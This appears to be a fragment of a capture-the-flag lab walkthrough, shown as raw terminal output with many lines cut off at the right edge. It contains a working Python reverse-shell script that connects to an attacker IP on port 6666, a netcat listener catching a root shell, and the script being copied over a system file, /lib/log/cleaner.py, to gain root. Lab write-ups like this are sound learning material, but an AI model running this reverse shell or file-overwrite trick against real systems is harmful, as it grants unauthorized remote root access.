 ether 00:0c:29:82:33:96  txqueuelen 1000
        RX packets 136112  bytes 8866255 (8.4 MiB
        RX errors 0  dropped 0  overruns 0  frame
        TX packets 138586  bytes 8517892 (8.1 MiB
        TX errors 0  dropped 0 overruns 0  carrie
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<ho
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 18  bytes 868 (868.0 B)
        RX errors 0  dropped 0  overruns 0  frame
        TX packets 18  bytes 868 (868.0 B)
        TX errors 0  dropped 0 overruns 0  carrie
root@yichen:~/Desktop# nc -lvp 6666
listening on [any] 6666 ...
192.168.149.174: inverse host lookup failed: Unkn
connect to [192.168.149.141] from (UNKNOWN) [192
/bin/sh: 0: can't access tty; job control turned
# exit
root@yichen:~/Desktop# nc -lvp 6666
listening on [any] 6666 ...
192.168.149.174: inverse host lookup failed: Unkn
connect to [192.168.149.141] from (UNKNOWN) [192
/bin/sh: 0: can't access tty; job control turned
# whoami
root
#
$ vim 1.py
$ cat 1.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.149.141",6666))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
$ cat 1.py > /lib/log/cleaner.py
$ cat /lib/log/cleaner.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.149.141",6666))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
Broadcast Message from root@trol
        (somewhere) at 20:40 ...
TIMES UP LOL!
Connection to 192.168.149.174 closed by remote host.
Connection to 192.168.149.174 closed.
root@yichen:~/Desktop#